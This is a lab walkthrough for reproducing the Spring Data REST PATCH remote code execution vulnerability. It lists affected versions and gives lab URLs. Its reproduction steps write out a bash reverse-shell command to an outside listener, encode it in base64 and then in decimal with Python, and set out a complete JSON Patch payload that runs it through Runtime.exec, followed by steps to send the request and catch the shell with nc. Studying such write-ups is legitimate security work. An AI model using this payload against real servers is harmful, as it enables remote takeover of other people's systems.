1. Vulnerability description:
There is a remote code execution vulnerability when the Spring Data Rest server handles PATCH requests. The attacker executes arbitrary Java code through constructed JSON data.
2. Affected versions
Spring Data REST versions < 2.5.12, 2.6.7, 3.0 RC3
Spring Boot version < 2.0.0M4
Spring Data release trains < Kay-RC3
3. Build environment

4. Vulnerability characteristics

: Visit the following link and the following interface will appear, indicating that there is a vulnerability
http://192.168.25.128:8080/customers/1

5. Vulnerability Reproduction
1. Prepare the shell command
bash -i >& /dev/tcp/192.168.155.2/1111 0>&1
after base64 encoding:
bash -c{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE1NS4yLzExMTEgMD4mMQ==
}|{base64,-d }|{bash,-i}
2. Encode to decimal

Use python to encode the code to be executed into decimal
",".join(map(str,(map(ord,"bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE1NS4yLzExMTEgMD4mMQ== }|{base64,-d}|{bash,-i}”))))
3. Prepare the request package
[
{ “op”: “replace”,
“path”: “T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{98,97,115,104 ,32,45,99,32,123,101,99,104,111,44,89,109,70,122,97,67,65,116,97,83,65,43,74,105,65,118,90,71,86,50,76,51,82,106,99 ,67,56,120,79,84,73,117,77,84,89,52,76,106,69,49,78,83,52,121,76,122,69,120,77,84,69,103,77,68,52,109,77,81 ,61,61,125,124,123,98,97,115,101,54,52,44,45,100,125,124,123,98,97,115,104,44,45,105,125}))/lastname”,
“value”: “vulhub”
}
]
4. Capture and change packets

Modify the method to PATCH
and specify Content-Type as application/json-patch+json


5.nc turns on monitoring
6.Send request package

7. Rebound shell